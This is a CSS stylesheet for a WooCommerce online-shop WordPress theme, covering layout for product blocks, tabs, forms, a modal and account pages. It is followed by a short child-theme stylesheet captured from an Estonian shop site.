.at-cat-product-wrap {
    position: relative;
}

.at-cat-product-wrap .featured-entries-col {
    width: 75%;
    float: right;
}

.at-cat-product-wrap .at-cat-block {
    position: absolute;
    width: 25%;
    height: 100%;
    z-index: 1;
    padding-right: 20px;
}

.at-cat-product-wrap .at-cat-block .at-cat-bg {
    background-position: center;
    background-size: cover;
    height: 100%;
}

.at-cat-product-wrap.right .featured-entries-col,
.at-tabs-wrap.right .featured-entries-col {
    float: left;
}

.at-cat-product-wrap.right .at-cat-block,
.at-tabs-wrap.right .at-cat-block {
    padding-left: 20px;
    padding-right: 0;
    right: 0;
}

.at-cat-product-wrap .product-details {
    position: absolute;
    top: 70%;
    transform: translateY(-70%);
    width: 100%;
    text-align: center;
}

.at-cat-product-wrap .product-details h3 a {
    font-size: 24px;
    color: #fff;
    font-weight: 400;
}

/* Landscape phones and down */
@media screen and (max-width:768px) {
    .at-cat-product-wrap .at-cat-block {
        display: none;
    }

    .at-cat-product-wrap .featured-entries-col {
        width: 100%;
        float: none;
    }
}

/*tabs*/
.at-tabs-wrap {
    display: none;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.at-tabs-wrap.active {
    display: block;
}

.at-tabs>span {
    padding: 7px 10px;
    cursor: pointer;
    text-transform: none;
    font-size: 15px;
    letter-spacing: 1px;
}

.toggle-cats {
    float: right;
    cursor: pointer;
    position: absolute;
    right: 0;
    z-index: 12;
}

@media (min-width: 768px) {
    .mobile-only {
        display: none;
    }

    .at-action-wrapper.at-tabs {
        display: block !important;
    }
}

@media (max-width: 767px) {
    .at-action-wrapper.at-tabs {
        display: none;
        position: absolute;
        right: 0;
        z-index: 11;
        background: white;
        padding: 10px 0;
        -webkit-box-shadow: 1px 1px 3px -1px rgba(0, 0, 0, 0.75);
        -moz-box-shadow: 1px 1px 3px -1px rgba(0, 0, 0, 0.75);
        box-shadow: 1px 1px 3px -1px rgba(0, 0, 0, 0.75);
        top: 55px;
    }

    .at-action-wrapper.at-tabs>span {
        display: block;
    }

    .at-action-wrapper.at-tabs a.all-link {
        padding: 0 10px;
    }

    .single-list.slick-cloned {
        display: none;
    }

    .at-action-wrapper.at-tabs .slick-arrow {
        display: none !important;
    }
}

/*feature logo*/
.featured-entries-logo .single-item {
    text-align: center;
    border: 1px solid #ddd;
}

.featured-entries-logo .slick-slide .single-item img {
    display: block;
    margin: 0 auto;
}

/*feature promo*/
.feature-promo .single-unit {
    height: 320px;
    position: relative;
}

.feature-promo .page-details {
    position: absolute;
    padding-left: 10%;
    text-transform: uppercase;
}

.feature-promo.index-1 .page-details {
    bottom: 15%;
}

.feature-promo.index-2 .page-details {
    top: 15%;
}

.feature-promo .page-details .title {
    font-size: 16px;
    font-weight: 800;
    background: #fff;
    display: inline-block;
    padding: 4px 7px;
    letter-spacing: 5px;
}

.feature-promo .page-details .details p {
    color: #fff;
    text-shadow: 2px 2px 4px #2d2d2d;
    font-size: 36px;
    font-weight: 800;
    margin-bottom: 60px;
    line-height: 1;
}

.feature-promo .slider-buttons {
    display: block;
}

/*woocommerce pagination*/
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    border: none;
    font-size: 16px;
    background: #f7f7f7;
    padding: 4px 8px;
    height: 40px;
}

.woocommerce nav.woocommerce-pagination ul {
    margin: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 1.1em;
    padding: 1em;
}

/*single product*/
.woocommerce div.product form.cart .variations select {
    margin-right: 1em;
    padding: 5px;
    margin-bottom: 8px;
    border-radius: 0;
}

.woocommerce .quantity .qty {
    height: 38px;
    border-radius: 0;
    font-size: 16px;
    border: 1px solid #ddd;
}

.woocommerce div.product form.cart,
.woocommerce .summary .product_meta {
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
    padding: 10px 0;
}

.woocommerce div.product form.cart {
    margin-bottom: 0;
}

.woocommerce-product-gallery__image {
    margin-bottom: 10px;
}

.related.products>h2,
.cross-sells>h2,
.cart_totals>h2,
.woocommerce-order-details>h2,
.woocommerce-customer-details>h2 {
    padding-bottom: 20px;
    margin-bottom: 30px;
}

/*woocommerce form*/
.woocommerce form .form-row input.input-text {
    height: 38px;
}

.woocommerce form .select2-container--default .select2-selection--single {
    background-color: transparent;
}

.woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: inherit;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border-radius: 0;
    padding: 5px 10px;
    border: 1px solid #dedede;
    background: transparent;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus {
    border: 1px solid #999;
}

/*tabs*/
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none !important;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}

.woocommerce-page div.product .woocommerce-tabs {
    margin-top: 18px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border: none;
    bottom: 0;
    content: " ";
    height: 0;
    position: static;
    width: 0;
    border-radius: 0;
    border-width: 0;
    box-shadow: none;
    left: 0;
}

/*order*/
.woocommerce ul.order_details {
    border: 1px dashed #ddd;
    padding: 20px;
    margin: 0 0 1em;
}

.woocommerce-order-details {
    margin-top: 3em;
}

.woocommerce-order .woocommerce-column h2 {
    margin: 1em 0 1.5em;
}

.woocommerce .woocommerce-customer-details address {
    padding: 30px;
    line-height: 2;
}

/*special menu practice todo*/
@media screen and (min-width: 993px) {
    .online-shop-feature-special-menu .slider-feature-wrap {
        width: calc(100% - 237px);
        float: right;
    }

    .online-shop-feature-special-menu .special-menu-wrapper>li>ul.special-sub-menu {
        left: auto;
        visibility: visible;
        display: block;
        opacity: 1;
        top: 116%;
        box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
        animation: none;
    }

    .online-shop-feature-special-menu .special-menu-wrapper>li>ul.special-sub-menu:hover {}

    .special-sub-menu::-webkit-scrollbar {
        width: 6px;
    }

    .special-sub-menu::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
        border-radius: 4px;
    }

    .special-sub-menu::-webkit-scrollbar-thumb {
        border-radius: 4px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    }

    .online-shop-feature-special-menu .at-feature-section .at-slide-unit {
        height: 418px;
    }

    .online-shop-feature-special-menu .beside-slider .fs-right-slider .at-beside-slider-unit {
        height: 204.5px;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {
    .special-menu-wrapper>li>ul.special-sub-menu .sub-menu {
        left: 0;
        position: relative;
        top: 0;
        display: none;
        padding-left: 10px;
        width: 100%;
        box-shadow: none;
        visibility: visible;
        opacity: 1;
    }

    .special-menu-wrapper>li>ul.special-sub-menu.open .open,
    .special-menu-wrapper>li>ul.special-sub-menu.open {
        display: block;
    }

    .special-menu-wrapper>li>ul.special-sub-menu {
        visibility: visible;
        opacity: 1;
        display: none;
        top: 116%;
    }

    .special-menu-wrapper>li>ul.special-sub-menu li {
        height: auto;
        width: 100%;
    }

    .main-navigation ul.special-menu-wrapper ul.special-sub-menu a {
        width: auto;
        float: left;
    }
}

/*modal*/
#at-widget-modal {
    overflow-x: hidden;
    overflow-y: auto;

    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    background: rgba(0, 0, 0, .5);
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}

@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

@media (min-width: 768px) {
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-title {
    margin: 0;
}

.modal-header .close {
    margin-top: -2px;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    float: right;
    font-size: 21px;
    font-weight: 700;
    line-height: 1;
    text-shadow: 0 1px 0 #fff;
    color: #f73838;
}

.modal-body {
    position: relative;
    padding: 15px;
}

body.modal-open {
    overflow: hidden;
}

/*custom css added*/
.widget_online_shop_about {
    margin-top: 25px;
}

.widget_online_shop_wc_products .woocommerce.column,
.widget_online_shop_wc_products .woocommerce.acme-slick-carausel .slick-list,
.widget_online_shop_wc_cats_tabs .woocommerce.acme-slick-carausel .slick-list {
    padding-top: 20px;
}

.widget_online_shop_wc_products .at-title-action-wrapper,
.widget_online_shop_wc_products .page-header .page-title,
.widget_online_shop_wc_cats_tabs .at-title-action-wrapper,
.widget_online_shop_wc_cats_tabs .page-header .page-title {
    margin-bottom: 20px;
}

.select2-container--default .select2-selection--single {
    border: 1px solid #ddd;
    border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 40px;
    padding-left: 12px;
    color: #ccc;
}

.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    width: 30px;
}

.product-categories li.cat-parent {
    padding-bottom: 0;
    border-bottom: medium none;
}

.product-categories li.cat-parent .children {
    border-top: 1px solid #d7d7d7;
    margin-top: 10px;

}

.product-categories li,
.product-categories li ul li {
    border-bottom: 1px solid #d7d7d7;
}

.attachment-full.size-full.wp-post-image {
    width: 100%;
}

#order_review_heading {
    margin-top: 40px;
    margin-bottom: 30px;
}

/*woocommerce user dashboard*/
.woocommerce .woocommerce-MyAccount-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -13px;
    border-left: 0;
    border-bottom: 13px solid transparent;
    border-top: 13px solid transparent;
    border-left: 10px solid;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 20px;
    background: #f5f5f5;
}

.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    background: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding-top: 10px;
    padding-left: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset {
    margin: 20px 0;
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {
    .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after {
        display: none;
    }
}

@media only screen and (min-width:768px) and (max-width:1024px) {
    .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:after {
        display: none;
    }
}

.entry-content p a,
.comment-content p a,
.comment-content li a,
.textwidget a {
    text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://karikas.ee/wp-content/themes/online-shop-child/style.css?ver=1.1.1587686050
body_size: 37
content:
/*
Theme Name: Online Shop Child
Theme URI: www.karikas.ee
Template: online-shop
Author: Stanislav Ratsõborski
Author URI: karikas.ee
Description: A child theme of Online Shop
Version: 1.1.1587686050
Updated: 2020-04-24 02:54:10

*/

.backorder_notification{
display: none;
}
.backorder_notification.custom{
display: block;
}
